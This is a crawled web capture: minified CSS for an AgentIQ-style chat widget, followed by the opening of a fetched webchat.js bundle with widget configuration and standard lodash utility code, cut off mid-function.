.el-button--warning{--el-button-text-color:var(--el-color-white);--el-button-bg-color:var(--el-color-warning);--el-button-border-color:var(--el-color-warning);--el-button-outline-color:var(--el-color-warning-light-5);--el-button-active-color:var(--el-color-warning-dark-2);--el-button-hover-text-color:var(--el-color-white);--el-button-hover-link-text-color:var(--el-color-warning-light-5);--el-button-hover-bg-color:var(--el-color-warning-light-3);--el-button-hover-border-color:var(--el-color-warning-light-3);--el-button-active-bg-color:var(--el-color-warning-dark-2);--el-button-active-border-color:var(--el-color-warning-dark-2);--el-button-disabled-text-color:var(--el-color-white);--el-button-disabled-bg-color:var(--el-color-warning-light-5);--el-button-disabled-border-color:var(--el-color-warning-light-5)}.generative-faq .el-button--warning.is-link,.generative-faq .el-button--warning.is-plain,.generative-faq .el-button--warning.is-text{--el-button-text-color:var(--el-color-warning);--el-button-bg-color:var(--el-color-warning-light-9);--el-button-border-color:var(--el-color-warning-light-5);--el-button-hover-text-color:var(--el-color-white);--el-button-hover-bg-color:var(--el-color-warning);--el-button-hover-border-color:var(--el-color-warning);--el-button-active-text-color:var(--el-color-white)}.generative-faq .el-button--warning.is-link.is-disabled,.generative-faq .el-button--warning.is-link.is-disabled:active,.generative-faq .el-button--warning.is-link.is-disabled:focus,.generative-faq .el-button--warning.is-link.is-disabled:hover,.generative-faq .el-button--warning.is-plain.is-disabled,.generative-faq .el-button--warning.is-plain.is-disabled:active,.generative-faq .el-button--warning.is-plain.is-disabled:focus,.generative-faq .el-button--warning.is-plain.is-disabled:hover,.generative-faq .el-button--warning.is-text.is-disabled,.generative-faq .el-button--warning.is-text.is-disabled:active,.generative-faq .el-button--warning.is-text.is-disabled:focus,.generative-faq .el-button--warning.is-text.is-disabled:hover{background-color:var(--el-color-warning-light-9);border-color:var(--el-color-warning-light-8);color:var(--el-color-warning-light-5)}.generative-faq .el-button--danger{--el-button-text-color:var(--el-color-white);--el-button-bg-color:var(--el-color-danger);--el-button-border-color:var(--el-color-danger);--el-button-outline-color:var(--el-color-danger-light-5);--el-button-active-color:var(--el-color-danger-dark-2);--el-button-hover-text-color:var(--el-color-white);--el-button-hover-link-text-color:var(--el-color-danger-light-5);--el-button-hover-bg-color:var(--el-color-danger-light-3);--el-button-hover-border-color:var(--el-color-danger-light-3);--el-button-active-bg-color:var(--el-color-danger-dark-2);--el-button-active-border-color:var(--el-color-danger-dark-2);--el-button-disabled-text-color:var(--el-color-white);--el-button-disabled-bg-color:var(--el-color-danger-light-5);--el-button-disabled-border-color:var(--el-color-danger-light-5)}.generative-faq .el-button--danger.is-link,.generative-faq .el-button--danger.is-plain,.generative-faq .el-button--danger.is-text{--el-button-text-color:var(--el-color-danger);--el-button-bg-color:var(--el-color-danger-light-9);--el-button-border-color:var(--el-color-danger-light-5);--el-button-hover-text-color:var(--el-color-white);--el-button-hover-bg-color:var(--el-color-danger);--el-button-hover-border-color:var(--el-color-danger);--el-button-active-text-color:var(--el-color-white)}.generative-faq .el-button--danger.is-link.is-disabled,.generative-faq .el-button--danger.is-link.is-disabled:active,.generative-faq .el-button--danger.is-link.is-disabled:focus,.generative-faq .el-button--danger.is-link.is-disabled:hover,.generative-faq .el-button--danger.is-plain.is-disabled,.generative-faq .el-button--danger.is-plain.is-disabled:active,.generative-faq .el-button--danger.is-plain.is-disabled:focus,.generative-faq .el-button--danger.is-plain.is-disabled:hover,.generative-faq .el-button--danger.is-text.is-disabled,.generative-faq .el-button--danger.is-text.is-disabled:active,.generative-faq .el-button--danger.is-text.is-disabled:focus,.generative-faq .el-button--danger.is-text.is-disabled:hover{background-color:var(--el-color-danger-light-9);border-color:var(--el-color-danger-light-8);color:var(--el-color-danger-light-5)}.generative-faq .el-button--info{--el-button-text-color:var(--el-color-white);--el-button-bg-color:var(--el-color-info);--el-button-border-color:var(--el-color-info);--el-button-outline-color:var(--el-color-info-light-5);--el-button-active-color:var(--el-color-info-dark-2);--el-button-hover-text-color:var(--el-color-white);--el-button-hover-link-text-color:var(--el-color-info-light-5);--el-button-hover-bg-color:var(--el-color-info-light-3);--el-button-hover-border-color:var(--el-color-info-light-3);--el-button-active-bg-color:var(--el-color-info-dark-2);--el-button-active-border-color:var(--el-color-info-dark-2);--el-button-disabled-text-color:var(--el-color-white);--el-button-disabled-bg-color:var(--el-color-info-light-5);--el-button-disabled-border-color:var(--el-color-info-light-5)}.generative-faq .el-button--info.is-link,.generative-faq .el-button--info.is-plain,.generative-faq .el-button--info.is-text{--el-button-text-color:var(--el-color-info);--el-button-bg-color:var(--el-color-info-light-9);--el-button-border-color:var(--el-color-info-light-5);--el-button-hover-text-color:var(--el-color-white);--el-button-hover-bg-color:var(--el-color-info);--el-button-hover-border-color:var(--el-color-info);--el-button-active-text-color:var(--el-color-white)}.generative-faq .el-button--info.is-link.is-disabled,.generative-faq .el-button--info.is-link.is-disabled:active,.generative-faq .el-button--info.is-link.is-disabled:focus,.generative-faq .el-button--info.is-link.is-disabled:hover,.generative-faq .el-button--info.is-plain.is-disabled,.generative-faq .el-button--info.is-plain.is-disabled:active,.generative-faq .el-button--info.is-plain.is-disabled:focus,.generative-faq .el-button--info.is-plain.is-disabled:hover,.generative-faq .el-button--info.is-text.is-disabled,.generative-faq .el-button--info.is-text.is-disabled:active,.generative-faq .el-button--info.is-text.is-disabled:focus,.generative-faq .el-button--info.is-text.is-disabled:hover{background-color:var(--el-color-info-light-9);border-color:var(--el-color-info-light-8);color:var(--el-color-info-light-5)}.generative-faq .el-button--large{--el-button-size:40px;height:var(--el-button-size)}.generative-faq .el-button--large [class*=el-icon]+span{margin-left:8px}.generative-faq .el-button--large{border-radius:var(--el-border-radius-base);font-size:var(--el-font-size-base);padding:12px 19px}.generative-faq .el-button--large.is-round{padding:12px 19px}.generative-faq .el-button--large.is-circle{padding:12px;width:var(--el-button-size)}.generative-faq .el-button--small{--el-button-size:24px;height:var(--el-button-size)}.generative-faq .el-button--small [class*=el-icon]+span{margin-left:4px}.generative-faq .el-button--small{border-radius:calc(var(--el-border-radius-base) - 1px);font-size:12px;padding:5px 11px}.generative-faq .el-button--small.is-round{padding:5px 11px}.generative-faq .el-button--small.is-circle{padding:5px;width:var(--el-button-size)}.generative-faq .el-textarea{--el-input-text-color:var(--el-text-color-regular);--el-input-border:var(--el-border);--el-input-hover-border:var(--el-border-color-hover);--el-input-focus-border:var(--el-color-primary);--el-input-transparent-border:0 0 0 1px transparent inset;--el-input-border-color:var(--el-border-color);--el-input-border-radius:var(--el-border-radius-base);--el-input-bg-color:var(--el-fill-color-blank);--el-input-icon-color:var(--el-text-color-placeholder);--el-input-placeholder-color:var(--el-text-color-placeholder);--el-input-hover-border-color:var(--el-border-color-hover);--el-input-clear-hover-color:var(--el-text-color-secondary);--el-input-focus-border-color:var(--el-color-primary);--el-input-width:100%;display:inline-block;font-size:var(--el-font-size-base);position:relative;vertical-align:bottom;width:100%}.generative-faq .el-textarea__inner{-webkit-appearance:none;background-color:var(--el-input-bg-color, var(--el-fill-color-blank));background-image:none;border:none;border-radius:var(--el-input-border-radius, var(--el-border-radius-base));box-shadow:0 0 0 1px var(--el-input-border-color, var(--el-border-color)) inset;box-sizing:border-box;color:var(--el-input-text-color, var(--el-text-color-regular));display:block;font-family:inherit;font-size:inherit;line-height:1.5;padding:5px 11px;position:relative;resize:vertical;transition:var(--el-transition-box-shadow);width:100%}.generative-faq .el-textarea__inner::-moz-placeholder{color:var(--el-input-placeholder-color, var(--el-text-color-placeholder))}.generative-faq .el-textarea__inner::placeholder{color:var(--el-input-placeholder-color, var(--el-text-color-placeholder))}.generative-faq .el-textarea__inner:hover{box-shadow:0 0 0 1px var(--el-input-hover-border-color) inset}.generative-faq .el-textarea__inner:focus{box-shadow:0 0 0 1px var(--el-input-focus-border-color) inset;outline:none}.generative-faq .el-textarea .el-input__count{background:var(--el-fill-color-blank);bottom:5px;color:var(--el-color-info);font-size:12px;line-height:14px;position:absolute;right:10px}.generative-faq .el-textarea.is-disabled .el-textarea__inner{background-color:var(--el-disabled-bg-color);box-shadow:0 0 0 1px var(--el-disabled-border-color) inset;color:var(--el-disabled-text-color);cursor:not-allowed}.generative-faq .el-textarea.is-disabled .el-textarea__inner::-moz-placeholder{color:var(--el-text-color-placeholder)}.generative-faq .el-textarea.is-disabled .el-textarea__inner::placeholder{color:var(--el-text-color-placeholder)}.generative-faq .el-textarea.is-exceed .el-textarea__inner{box-shadow:0 0 0 1px var(--el-color-danger) inset}.generative-faq .el-textarea.is-exceed .el-input__count{color:var(--el-color-danger)}.generative-faq .el-input{--el-input-text-color:var(--el-text-color-regular);--el-input-border:var(--el-border);--el-input-hover-border:var(--el-border-color-hover);--el-input-focus-border:var(--el-color-primary);--el-input-transparent-border:0 0 0 1px transparent inset;--el-input-border-color:var(--el-border-color);--el-input-border-radius:var(--el-border-radius-base);--el-input-bg-color:var(--el-fill-color-blank);--el-input-icon-color:var(--el-text-color-placeholder);--el-input-placeholder-color:var(--el-text-color-placeholder);--el-input-hover-border-color:var(--el-border-color-hover);--el-input-clear-hover-color:var(--el-text-color-secondary);--el-input-focus-border-color:var(--el-color-primary);--el-input-width:100%;--el-input-height:var(--el-component-size);box-sizing:border-box;display:inline-flex;font-size:var(--el-font-size-base);line-height:var(--el-input-height);position:relative;vertical-align:middle;width:var(--el-input-width)}.generative-faq .el-input::-webkit-scrollbar{width:6px;z-index:11}.generative-faq .el-input::-webkit-scrollbar:horizontal{height:6px}.generative-faq .el-input::-webkit-scrollbar-thumb{background:var(--el-text-color-disabled);border-radius:5px;width:6px}.generative-faq .el-input::-webkit-scrollbar-corner,.generative-faq .el-input::-webkit-scrollbar-track{background:var(--el-fill-color-blank)}.generative-faq .el-input::-webkit-scrollbar-track-piece{background:var(--el-fill-color-blank);width:6px}.generative-faq .el-input .el-input__clear,.generative-faq .el-input .el-input__password{color:var(--el-input-icon-color);cursor:pointer;font-size:14px}.generative-faq .el-input .el-input__clear:hover,.generative-faq .el-input .el-input__password:hover{color:var(--el-input-clear-hover-color)}.generative-faq .el-input .el-input__count{align-items:center;color:var(--el-color-info);display:inline-flex;font-size:12px;height:100%}.generative-faq .el-input .el-input__count .el-input__count-inner{background:var(--el-fill-color-blank);display:inline-block;line-height:normal;padding-left:8px}.generative-faq .el-input__wrapper{align-items:center;background-color:var(--el-input-bg-color, var(--el-fill-color-blank));background-image:none;border-radius:var(--el-input-border-radius, var(--el-border-radius-base));box-shadow:0 0 0 1px var(--el-input-border-color, var(--el-border-color)) inset;cursor:text;display:inline-flex;flex-grow:1;justify-content:center;padding:1px 11px;transform:translateZ(0);transition:var(--el-transition-box-shadow)}.generative-faq .el-input__wrapper:hover{box-shadow:0 0 0 1px var(--el-input-hover-border-color) inset}.generative-faq .el-input__wrapper.is-focus{box-shadow:0 0 0 1px var(--el-input-focus-border-color) inset}.generative-faq .el-input__inner{--el-input-inner-height:calc(var(--el-input-height, 32px) - 2px);-webkit-appearance:none;background:none;border:none;box-sizing:border-box;color:var(--el-input-text-color, var(--el-text-color-regular));flex-grow:1;font-size:inherit;height:var(--el-input-inner-height);line-height:var(--el-input-inner-height);outline:none;padding:0;width:100%}.generative-faq .el-input__inner:focus{outline:none}.generative-faq .el-input__inner::-moz-placeholder{color:var(--el-input-placeholder-color, var(--el-text-color-placeholder))}.generative-faq .el-input__inner::placeholder{color:var(--el-input-placeholder-color, var(--el-text-color-placeholder))}.generative-faq .el-input__inner[type=password]::-ms-reveal{display:none}.generative-faq .el-input__inner[type=number]{line-height:1}.generative-faq .el-input__prefix{color:var(--el-input-icon-color, var(--el-text-color-placeholder));display:inline-flex;flex-shrink:0;flex-wrap:nowrap;height:100%;pointer-events:none;text-align:center;transition:all var(--el-transition-duration);white-space:nowrap}.generative-faq .el-input__prefix-inner{align-items:center;display:inline-flex;justify-content:center;pointer-events:all}.generative-faq .el-input__prefix-inner>:last-child{margin-right:8px}.generative-faq .el-input__prefix-inner>:first-child,.generative-faq .el-input__prefix-inner>:first-child.el-input__icon{margin-left:0}.generative-faq .el-input__suffix{color:var(--el-input-icon-color, var(--el-text-color-placeholder));display:inline-flex;flex-shrink:0;flex-wrap:nowrap;height:100%;pointer-events:none;text-align:center;transition:all var(--el-transition-duration);white-space:nowrap}.generative-faq .el-input__suffix-inner{align-items:center;display:inline-flex;justify-content:center;pointer-events:all}.generative-faq .el-input__suffix-inner>:first-child{margin-left:8px}.generative-faq .el-input .el-input__icon{align-items:center;display:flex;height:inherit;justify-content:center;line-height:inherit;margin-left:8px;transition:all var(--el-transition-duration)}.generative-faq .el-input__validateIcon{pointer-events:none}.generative-faq .el-input.is-active .el-input__wrapper{box-shadow:0 0 0 1px var(--el-input-focus-color, ) inset}.generative-faq .el-input.is-disabled{cursor:not-allowed}.generative-faq .el-input.is-disabled .el-input__wrapper{background-color:var(--el-disabled-bg-color);box-shadow:0 0 0 1px var(--el-disabled-border-color) inset;cursor:not-allowed}.generative-faq .el-input.is-disabled .el-input__inner{color:var(--el-disabled-text-color);-webkit-text-fill-color:var(--el-disabled-text-color);cursor:not-allowed}.generative-faq .el-input.is-disabled .el-input__inner::-moz-placeholder{color:var(--el-text-color-placeholder)}.generative-faq .el-input.is-disabled .el-input__inner::placeholder{color:var(--el-text-color-placeholder)}.generative-faq .el-input.is-disabled .el-input__icon{cursor:not-allowed}.generative-faq .el-input.is-exceed .el-input__wrapper{box-shadow:0 0 0 1px var(--el-color-danger) inset}.generative-faq .el-input.is-exceed .el-input__suffix .el-input__count{color:var(--el-color-danger)}.generative-faq .el-input--large{--el-input-height:var(--el-component-size-large);font-size:14px}.generative-faq .el-input--large .el-input__wrapper{padding:1px 15px}.generative-faq .el-input--large .el-input__inner{--el-input-inner-height:calc(var(--el-input-height, 40px) - 2px)}.generative-faq .el-input--small{--el-input-height:var(--el-component-size-small);font-size:12px}.generative-faq .el-input--small .el-input__wrapper{padding:1px 7px}.generative-faq .el-input--small .el-input__inner{--el-input-inner-height:calc(var(--el-input-height, 24px) - 2px)}.generative-faq .el-input-group{align-items:stretch;display:inline-flex;width:100%}.generative-faq .el-input-group__append,.generative-faq .el-input-group__prepend{align-items:center;background-color:var(--el-fill-color-light);border-radius:var(--el-input-border-radius);color:var(--el-color-info);display:inline-flex;justify-content:center;min-height:100%;padding:0 20px;position:relative;white-space:nowrap}.generative-faq .el-input-group__append:focus,.generative-faq .el-input-group__prepend:focus{outline:none}.generative-faq .el-input-group__append .el-button,.generative-faq .el-input-group__append .el-select,.generative-faq .el-input-group__prepend .el-button,.generative-faq .el-input-group__prepend .el-select{display:inline-block;margin:0 -20px}.generative-faq .el-input-group__append button.el-button,.generative-faq .el-input-group__append button.el-button:hover,.generative-faq .el-input-group__append div.el-select .el-select__wrapper,.generative-faq .el-input-group__append div.el-select:hover .el-select__wrapper,.generative-faq .el-input-group__prepend button.el-button,.generative-faq .el-input-group__prepend button.el-button:hover,.generative-faq .el-input-group__prepend div.el-select .el-select__wrapper,.generative-faq .el-input-group__prepend div.el-select:hover .el-select__wrapper{background-color:transparent;border-color:transparent;color:inherit}.generative-faq .el-input-group__append .el-button,.generative-faq .el-input-group__append .el-input,.generative-faq .el-input-group__prepend .el-button,.generative-faq .el-input-group__prepend .el-input{font-size:inherit}.generative-faq .el-input-group__prepend{border-bottom-right-radius:0;border-right:0;border-top-right-radius:0;box-shadow:1px 0 0 0 var(--el-input-border-color) inset,0 1px 0 0 var(--el-input-border-color) inset,0 -1px 0 0 var(--el-input-border-color) inset}.generative-faq .el-input-group__append{border-left:0;box-shadow:0 1px 0 0 var(--el-input-border-color) inset,0 -1px 0 0 var(--el-input-border-color) inset,-1px 0 0 0 var(--el-input-border-color) inset}.generative-faq .el-input-group--prepend>.el-input__wrapper,.generative-faq .el-input-group__append{border-bottom-left-radius:0;border-top-left-radius:0}.generative-faq .el-input-group--prepend .el-input-group__prepend .el-select .el-select__wrapper{border-bottom-right-radius:0;border-top-right-radius:0;box-shadow:1px 0 0 0 var(--el-input-border-color) inset,0 1px 0 0 var(--el-input-border-color) inset,0 -1px 0 0 var(--el-input-border-color) inset}.generative-faq .el-input-group--append>.el-input__wrapper{border-bottom-right-radius:0;border-top-right-radius:0}.generative-faq .el-input-group--append .el-input-group__append .el-select .el-select__wrapper{border-bottom-left-radius:0;border-top-left-radius:0;box-shadow:0 1px 0 0 var(--el-input-border-color) inset,0 -1px 0 0 var(--el-input-border-color) inset,-1px 0 0 0 var(--el-input-border-color) inset}.generative-faq .el-input-hidden{display:none!important}.generative-faq :root{--el-popup-modal-bg-color:var(--el-color-black);--el-popup-modal-opacity:.5}.generative-faq .v-modal-enter{animation:v-modal-in var(--el-transition-duration-fast) ease}.generative-faq .v-modal-leave{animation:v-modal-out var(--el-transition-duration-fast) ease forwards}@keyframes v-modal-in{0%{opacity:0}}@keyframes v-modal-out{to{opacity:0}}.generative-faq .v-modal{background:var(--el-popup-modal-bg-color);height:100%;left:0;opacity:var(--el-popup-modal-opacity);position:fixed;top:0;width:100%}.generative-faq .el-popup-parent--hidden{overflow:hidden}.generative-faq .el-dialog{--el-dialog-width:50%;--el-dialog-margin-top:15vh;--el-dialog-bg-color:var(--el-bg-color);--el-dialog-box-shadow:var(--el-box-shadow);--el-dialog-title-font-size:var(--el-font-size-large);--el-dialog-content-font-size:14px;--el-dialog-font-line-height:var(--el-font-line-height-primary);--el-dialog-padding-primary:16px;--el-dialog-border-radius:var(--el-border-radius-base);background:var(--el-dialog-bg-color);border-radius:var(--el-dialog-border-radius);box-shadow:var(--el-dialog-box-shadow);box-sizing:border-box;margin:var(--el-dialog-margin-top, 15vh) auto 50px;overflow-wrap:break-word;padding:var(--el-dialog-padding-primary);position:relative;width:var(--el-dialog-width, 50%)}.generative-faq .el-dialog:focus{outline:none!important}.generative-faq .el-dialog.is-align-center{margin:auto}.generative-faq .el-dialog.is-fullscreen{--el-dialog-width:100%;--el-dialog-margin-top:0;height:100%;margin-bottom:0;overflow:auto}.generative-faq .el-dialog__wrapper{bottom:0;left:0;margin:0;overflow:auto;position:fixed;right:0;top:0}.generative-faq .el-dialog.is-draggable .el-dialog__header{cursor:move;-webkit-user-select:none;-moz-user-select:none;user-select:none}.generative-faq .el-dialog__header{padding-bottom:var(--el-dialog-padding-primary)}.generative-faq .el-dialog__header.show-close{padding-right:calc(var(--el-dialog-padding-primary) + var(--el-message-close-size, 16px))}.generative-faq .el-dialog__headerbtn{background:transparent;border:none;cursor:pointer;font-size:var(--el-message-close-size, 16px);height:48px;outline:none;padding:0;position:absolute;right:0;top:0;width:48px}.generative-faq .el-dialog__headerbtn .el-dialog__close{color:var(--el-color-info);font-size:inherit}.generative-faq .el-dialog__headerbtn:focus .el-dialog__close,.generative-faq .el-dialog__headerbtn:hover .el-dialog__close{color:var(--el-color-primary)}.generative-faq .el-dialog__title{color:var(--el-text-color-primary);font-size:var(--el-dialog-title-font-size);line-height:var(--el-dialog-font-line-height)}.generative-faq .el-dialog__body{color:var(--el-text-color-regular);font-size:var(--el-dialog-content-font-size)}.generative-faq .el-dialog__footer{box-sizing:border-box;padding-top:var(--el-dialog-padding-primary);text-align:right}.generative-faq .el-dialog--center{text-align:center}.generative-faq .el-dialog--center .el-dialog__body{text-align:initial}.generative-faq .el-dialog--center .el-dialog__footer{text-align:inherit}.generative-faq .el-overlay-dialog{bottom:0;left:0;overflow:auto;position:fixed;right:0;top:0}.generative-faq .dialog-fade-enter-active{animation:modal-fade-in var(--el-transition-duration)}.generative-faq .dialog-fade-enter-active .el-overlay-dialog{animation:dialog-fade-in var(--el-transition-duration)}.generative-faq .dialog-fade-leave-active{animation:modal-fade-out var(--el-transition-duration)}.generative-faq .dialog-fade-leave-active .el-overlay-dialog{animation:dialog-fade-out var(--el-transition-duration)}@keyframes dialog-fade-in{0%{opacity:0;transform:translate3d(0,-20px,0)}to{opacity:1;transform:translateZ(0)}}@keyframes dialog-fade-out{0%{opacity:1;transform:translateZ(0)}to{opacity:0;transform:translate3d(0,-20px,0)}}@keyframes modal-fade-in{0%{opacity:0}to{opacity:1}}@keyframes modal-fade-out{0%{opacity:1}to{opacity:0}}.generative-faq .banner-message{position:relative;margin-bottom:10px;background-color:#4671b3;padding:5px}.generative-faq .banner-message .wrapper{margin-right:20px;margin-left:10px;font-size:12px;text-align:center}.generative-faq .banner-message .wrapper p{color:#fff!important}.generative-faq .banner-message button{display:block;position:absolute;top:5px;right:5px;font-size:1.4em;color:#fff}.generative-faq .banner-message button:hover{color:#eee}.generative-faq .intro{display:flex;flex-direction:column;align-items:center;row-gap:15px}.generative-faq .intro .logo{width:76px;height:100px}.generative-faq .intro span{color:#28292c;font-size:12px;text-align:center}.generative-faq .input-box-wrapper{width:100%;position:relative;margin-top:auto;display:flex;flex-direction:column;align-items:center}.generative-faq .message-box{font-size:14px;font-weight:400;letter-spacing:.01em;line-height:20px;display:flex;flex-direction:column;row-gap:20px;width:100%;margin:25px 0;color:#28292c;overflow-y:auto;scroll-behavior:smooth}.generative-faq .message-box .message{display:flex;flex-direction:column;row-gap:10px}.generative-faq .message-box .message ::v-deep p a{width:100%;text-overflow:ellipsis;display:inline-block;overflow:hidden}.generative-faq .message-box .message ::v-deep ul{list-style:decimal;padding-left:15px;margin:5px 0}.generative-faq .message-box .message ::v-deep ul li{list-style:decimal}.generative-faq .message-box .file{height:45px;display:flex;background:#414246;border-radius:4px;padding:5px 10px;color:#fff;column-gap:10px;align-items:center;overflow:hidden}.generative-faq .message-box .file .icon-container{width:30px;height:30px;min-width:30px;min-height:30px;border:1px solid #fff;border-radius:4px;overflow:hidden;font-size:20px;display:flex;align-items:center;justify-content:center}.generative-faq .message-box .file .info{display:flex;flex-direction:column;font-size:14px;width:100%}.generative-faq .message-box .file .info .title{width:50%;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;display:inline-block}.generative-faq .message-box .file .info .format{font-size:12px;font-weight:300}.generative-faq .message-box .is-question{background:#e4ebf4;padding:5px 10px;border-radius:4px;margin-left:auto}.generative-faq .message-box .is-response{padding-right:10px}.generative-faq .message-box .feedback-box{width:100%;margin-top:auto;margin-bottom:10px;position:relative;background:#eaeaeb;border-radius:2px;padding:10px}.generative-faq .message-box .feedback-box>button{position:absolute;top:10px;right:10px}.generative-faq .message-box .feedback-box p{font-size:14px;margin-bottom:10px}.generative-faq .message-box .feedback-box .response-container{display:flex;justify-content:center}.generative-faq .message-box .feedback-box .response-container .feedback-icon{width:30px;height:30px;-webkit-transition:color .5s;-moz-transition:color .5s;-o-transition:color .5s;transition:color .5s}.generative-faq .message-box .feedback-box .response-container .feedback-icon.fa-thumbs-up{color:green}.generative-faq .message-box .feedback-box .response-container .feedback-icon.fa-thumbs-down{color:#c00}.generative-faq .message-box .feedback-box .response-container .feedback-icon:hover.fa-thumbs-up{color:#00a000}.generative-faq .message-box .feedback-box .response-container .feedback-icon:hover.fa-thumbs-down{color:red}.generative-faq .input-box-wrapper{width:100%;position:absolute;bottom:15px;display:flex;flex-direction:column;align-items:center}.generative-faq .input-box-wrapper ::v-deep input{padding-right:25px}.generative-faq .input-box-wrapper .input-box{width:100%}.generative-faq .input-box-wrapper .input-box svg{position:absolute;right:5px}.generative-faq .input-box-wrapper .input-box input{width:100%}.generative-faq .message-box,.generative-faq .input-box-wrapper{padding-right:32px;padding-left:32px;box-sizing:border-box}.aiq-chat-body[data-v-6ba08b23]{position:fixed;max-width:350px;background:white;right:20px;max-height:566px;min-height:200px;height:calc(100% - 100px);width:calc(100% - 20px);-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;-webkit-box-shadow:0px 4px 40px rgba(0,0,0,.16)!important;-moz-box-shadow:0px 4px 40px rgba(0,0,0,.16)!important;box-shadow:0 4px 40px #00000029!important;opacity:0;bottom:-500px;transform:scale(0)}.aiq-chat-body-left[data-v-6ba08b23]{left:20px}.aiq-chat-body.aiq-chat-opened[data-v-6ba08b23]{bottom:98px;-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1);opacity:1;-webkit-transition:top .75s,bottom .75s,transform .75s,opacity 1s;-moz-transition:top .75s,bottom .75s,transform .75s,opacity 1s;-o-transition:top .75s,bottom .75s,transform .75s,opacity 1s;transition:top .75s,bottom .75s,transform .75s,opacity 1s}.aiq-chat-body.aiq-chat-closed[data-v-6ba08b23]{bottom:-500px;-webkit-transform:scale(0);-moz-transform:scale(0);-ms-transform:scale(0);-o-transform:scale(0);transform:scale(0);opacity:0;-webkit-transition:top .75s,bottom .75s,transform .75s,opacity 1s;-moz-transition:top .75s,bottom .75s,transform .75s,opacity 1s;-o-transition:top .75s,bottom .75s,transform .75s,opacity 1s;transition:top .75s,bottom .75s,transform .75s,opacity 1s}.smartlynq-header[data-v-6ba08b23]{background-color:#2b3b45;padding:10px;border-bottom:1px solid #ddd;text-align:center;font-weight:700;color:#fff;font-family:Arial,sans-serif}.smartlynq-content[data-v-6ba08b23]{height:calc(100% - 65px);padding:10px}.max-height[data-v-6ba08b23]{height:100%}.aiq-chat-container{position:absolute;height:0px;right:0;bottom:0;z-index:99999}


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://chat.agentiq.co/webchat.js?app_id=b8715bbe
body_size: 164053
content:
window.__aiq = window.__aiq || {};
window.__aiq.host = 'https://chat-service.pnb.agentiq.co';
window.__aiq.theme = '#1E3564';
window.__aiq.bubble = {"open":{"label":"Open Chat Icon","image_url":"https://agentiq-pnb-assets.s3.amazonaws.com/public/2024-24-01-20-49-39/Hw55163l_Agent%20IQ_Chat_sized%2060.png","background_color":"1E3564"},"close":{"label":"Close Chat Icon","image_url":"","background_color":""},"location":"right"};
window.__aiq.initialRendering = true;
window.__aiq.auto_load = false;
window.__aiq.product = 'webchat';
window.__aiq.app_id = 'b8715bbe';
window.__oldDefine = window.define;
window.define = null;(function(Ot){typeof define=="function"&&define.amd?define(Ot):Ot()})(function(){"use strict";var s$=Object.defineProperty;var i$=(Ot,Kt,Ar)=>Kt in Ot?s$(Ot,Kt,{enumerable:!0,configurable:!0,writable:!0,value:Ar}):Ot[Kt]=Ar;var ly=(Ot,Kt,Ar)=>(i$(Ot,typeof Kt!="symbol"?Kt+"":Kt,Ar),Ar);var Ot=typeof globalThis<"u"?globalThis:typeof window<"u"?window:typeof global<"u"?global:typeof self<"u"?self:{};function Kt(e){return e&&e.__esModule&&Object.prototype.hasOwnProperty.call(e,"default")?e.default:e}var Ar=Array.isArray,Go=Ar,uy=typeof Ot=="object"&&Ot&&Ot.Object===Object&&Ot,rf=uy,cy=rf,fy=typeof self=="object"&&self&&self.Object===Object&&self,dy=cy||fy||Function("return this")(),Jn=dy,hy=Jn,py=hy.Symbol,ol=py,of=ol,sf=Object.prototype,my=sf.hasOwnProperty,gy=sf.toString,Zo=of?of.toStringTag:void 0;function _y(e){var t=my.call(e,Zo),n=e[Zo];try{e[Zo]=void 0;var r=!0}catch{}var o=gy.call(e);return r&&(t?e[Zo]=n:delete e[Zo]),o}var yy=_y,by=Object.prototype,vy=by.toString;function wy(e){return vy.call(e)}var Ey=wy,af=ol,xy=yy,Ty=Ey,Sy="[object Null]",Oy="[object Undefined]",lf=af?af.toStringTag:void 0;function Cy(e){return e==null?e===void 0?Oy:Sy:lf&&lf in Object(e)?xy(e):Ty(e)}var Jo=Cy;function Ay(e){return e!=null&&typeof e=="object"}var Xs=Ay,Dy=Jo,ky=Xs,Ny="[object Symbol]";function Fy(e){return typeof e=="symbol"||ky(e)&&Dy(e)==Ny}var sl=Fy,My=Go,Iy=sl,Ry=/\.|\[(?:[^[\]]*|(["'])(?:(?!\1)[^\\]|\\.)*?\1)\]/,Py=/^\w*$/;function Ly(e,t){if(My(e))return!1;var n=typeof e;return n=="number"||n=="symbol"||n=="boolean"||e==null||Iy(e)?!0:Py.test(e)||!Ry.test(e)||t!=null&&e in Object(t)}var $y=Ly;function Vy(e){var t=typeof e;return e!=null&&(t=="object"||t=="function")}var uf=Vy,By=Jo,jy=uf,zy="[object AsyncFunction]",Uy="[object Function]",Hy="[object GeneratorFunction]",Yy="[object Proxy]";function Wy(e){if(!jy(e))return!1;var t=By(e);return t==Uy||t==Hy||t==zy||t==Yy}var cf=Wy,qy=Jn,Ky=qy["__core-js_shared__"],Gy=Ky,il=Gy,ff=function(){var e=/[^.]+$/.exec(il&&il.keys&&il.keys.IE_PROTO||"");return e?"Symbol(src)_1."+e:""}();function Zy(e){return!!ff&&ff in e}var Jy=Zy,Qy=Function.prototype,Xy=Qy.toString;function e0(e){if(e!=null){try{return Xy.call(e)}catch{}try{return e+""}catch{}}return""}var df=e0,t0=cf,n0=Jy,r0=uf,o0=df,s0=/[\\^$.*+?()[\]{}|]/g,i0=/^\[object .+?Constructor\]$/,a0=Function.prototype,l0=Object.prototype,u0=a0.toString,c0=l0.hasOwnProperty,f0=RegExp("^"+u0.call(c0).replace(s0,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$");function d0(e){if(!r0(e)||n0(e))return!1;var t=t0(e)?f0:i0;return t.test(o0(e))}var h0=d0;function p0(e,t){return e==null?void 0:e[t]}var m0=p0,g0=h0,_0=m0;function y0(e,t){var n=_0(e,t);return g0(n)?n:void 0}var fo=y0,b0=fo,v0=b0(Object,"create"),ei=v0,hf=ei;function w0(){this.__data__=hf?hf(null):{},this.size=0}var E0=w0;function x0(e){var t=this.has(e)&&delete this.__data__[e];return this.size-=t?1:0,t}var T0=x0,S0=ei,O0="__lodash_hash_undefined__",C0=Object.prototype,A0=C0.hasOwnProperty;function D0(e){var t=this.__data__;if(S0){var n=t[e];return n===O0?void 0:n}return A0.call(t,e)?t[e]:void 0}var k0=D0,N0=ei,F0=Object.prototype,M0=F0.hasOwnProperty;function 